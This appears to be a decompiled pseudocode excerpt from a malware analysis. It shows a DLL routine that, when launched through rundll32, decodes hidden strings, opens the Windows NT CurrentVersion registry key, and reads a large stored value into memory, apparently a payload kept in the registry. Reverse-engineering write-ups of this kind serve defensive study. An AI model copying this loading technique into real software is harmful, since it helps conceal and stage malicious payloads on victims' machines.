 25 if ( is_rundll32 )
26 {
27 v8 = decode(Block, off_1800277A0); // v8: "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion"
28 if ( v8[3] >= 0x10ui64 )
29 v8 = (_QWORD *)*v8;
30 v9 = RegOpenKeyExA_0(0xFFFFFFFF80000002ui64, v8, 0i64, 0xF003Fi64, &hkey);
31 if ( v54 >= 0x10 )
32 j_free(Block[0]);
33 if ( !v9 )
34 {
35 v44 = 3;
36 Rvalue = decode(Block, off_1800277A8);
37 if ( Rvalue[3] >= 0x10ui64 )
38 Rvalue = (_QWORD *)*Rvalue;
39 RegQueryValueExA(hkey, Rvalue, 0i64, &v44, 0i64, &Size);
40 if ( v54 >= 0x10 )
41 j_free(Block[0]);
42 if ( (unsigned int)Size > 0x650 )
43 {
44 lpData = operator new((unsigned int)Size);
45 memset(lpData, 0, (unsigned int)Size);
46 Rvalue_1 = decode(Block, off_1800277A8);
47 if ( Rvalue_1[3] >= 0x10ui64 )
48 Rvalue_1 = (_QWORD *)*Rvalue_1;
49 RegQueryValueExA(hkey, Rvalue_1, 0i64, &v44, lpData, &Size);
50 if ( v54 >= 0x10 )
51 j_free(Block[0]);
52 }
53 RegCloseKey(hkey);
54 }
55 }